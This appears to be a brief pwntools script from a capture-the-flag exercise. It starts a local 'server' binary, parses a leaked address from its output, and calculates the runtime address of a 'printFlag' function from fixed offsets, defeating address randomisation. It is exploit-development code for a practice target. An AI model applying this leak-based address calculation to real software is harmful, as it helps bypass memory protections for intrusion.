 1 #!/usr/bin/env python3
2
3 from pwn import *
4
5 elf = ELF('./server')
6 process = elf.process()
7
8 start_offset = 0x00000000000012da
9 printFlag_offset = 0x0000000000001255
10
11 address_sentence = process.recv().decode().split('\n')[-3]
12 given_start_address = address_sentence.split('0x')[-1]
13
14 printFlag_address = int(given_start_address,16) - start_offset + printFlag_offset
15 print(hex(printFlag_address))
16